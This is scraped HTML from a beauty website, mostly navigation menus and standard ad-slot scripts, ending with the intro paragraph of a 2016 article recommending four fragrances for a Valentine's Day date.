                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697f7b5835068" data-td_block_id="td_uid_4_697f7b5835068"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697f7b5835068" data-td_block_id="td_uid_4_697f7b5835068"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697f7b58369c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697f7b58369c9" ><script>var block_td_uid_5_697f7b58369c9 = new tdBlock();
block_td_uid_5_697f7b58369c9.id = "td_uid_5_697f7b58369c9";
block_td_uid_5_697f7b58369c9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697f7b58369c9_rand","tdc_css_class":"td_uid_5_697f7b58369c9_rand","tdc_css_class_style":"td_uid_5_697f7b58369c9_rand_style"}';
block_td_uid_5_697f7b58369c9.td_column_number = "3";
block_td_uid_5_697f7b58369c9.block_type = "td_block_mega_menu";
block_td_uid_5_697f7b58369c9.post_count = "5";
block_td_uid_5_697f7b58369c9.found_posts = "505";
block_td_uid_5_697f7b58369c9.header_color = "";
block_td_uid_5_697f7b58369c9.ajax_pagination_infinite_stop = "";
block_td_uid_5_697f7b58369c9.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697f7b58369c9);
</script><div id=td_uid_5_697f7b58369c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697f7b58369c9" data-td_block_id="td_uid_5_697f7b58369c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697f7b58369c9" data-td_block_id="td_uid_5_697f7b58369c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697f7b5837cc7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697f7b5837cc7" ><script>var block_td_uid_6_697f7b5837cc7 = new tdBlock();
block_td_uid_6_697f7b5837cc7.id = "td_uid_6_697f7b5837cc7";
block_td_uid_6_697f7b5837cc7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697f7b5837cc7_rand","tdc_css_class":"td_uid_6_697f7b5837cc7_rand","tdc_css_class_style":"td_uid_6_697f7b5837cc7_rand_style"}';
block_td_uid_6_697f7b5837cc7.td_column_number = "3";
block_td_uid_6_697f7b5837cc7.block_type = "td_block_mega_menu";
block_td_uid_6_697f7b5837cc7.post_count = "5";
block_td_uid_6_697f7b5837cc7.found_posts = "1226";
block_td_uid_6_697f7b5837cc7.header_color = "";
block_td_uid_6_697f7b5837cc7.ajax_pagination_infinite_stop = "";
block_td_uid_6_697f7b5837cc7.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697f7b5837cc7);
</script><div id=td_uid_6_697f7b5837cc7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697f7b5837cc7" data-td_block_id="td_uid_6_697f7b5837cc7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697f7b5837cc7" data-td_block_id="td_uid_6_697f7b5837cc7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697f7b5838f3c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697f7b5838f3c" ><script>var block_td_uid_7_697f7b5838f3c = new tdBlock();
block_td_uid_7_697f7b5838f3c.id = "td_uid_7_697f7b5838f3c";
block_td_uid_7_697f7b5838f3c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697f7b5838f3c_rand","tdc_css_class":"td_uid_7_697f7b5838f3c_rand","tdc_css_class_style":"td_uid_7_697f7b5838f3c_rand_style"}';
block_td_uid_7_697f7b5838f3c.td_column_number = "3";
block_td_uid_7_697f7b5838f3c.block_type = "td_block_mega_menu";
block_td_uid_7_697f7b5838f3c.post_count = "5";
block_td_uid_7_697f7b5838f3c.found_posts = "1909";
block_td_uid_7_697f7b5838f3c.header_color = "";
block_td_uid_7_697f7b5838f3c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697f7b5838f3c.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697f7b5838f3c);
</script><div id=td_uid_7_697f7b5838f3c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697f7b5838f3c" data-td_block_id="td_uid_7_697f7b5838f3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697f7b5838f3c" data-td_block_id="td_uid_7_697f7b5838f3c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697f7b583a9b0_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697f7b583a9b0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697f7b583a9b0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-145858" class="td-post-template-4 post-145858 post type-post status-publish format-standard has-post-thumbnail category-beauty tag-love tag-valentine tag-valentines-day tag-valentines-playbook td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://www.youbeauty.com/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Four Scents Evoke the Young and Edgy for a Romantic V-Night Date</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="PID-145858_valentine-14"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/beauty/">Beauty</a></li></ul>                <h1 class="entry-title">Four Scents Evoke the Young and Edgy for a Romantic V-Night Date</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-14T16:00:59+00:00" >February 14, 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_697f7b583b83e_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697f7b583b83e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697f7b583b83e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Time is running out to find a scent that evokes all the excitement you desire in a Valentine’s late night date. Count on this short list if you want a new fragrance but don’t have hours to spend on the search. A fragrance expert picked them out for you, and her selection is spot on. You’ll love them; I know I did. Here’s a shout out to Jen at The Summit’s Sephora for romantic choices that work not just for Valentine’s but any date night.</p>
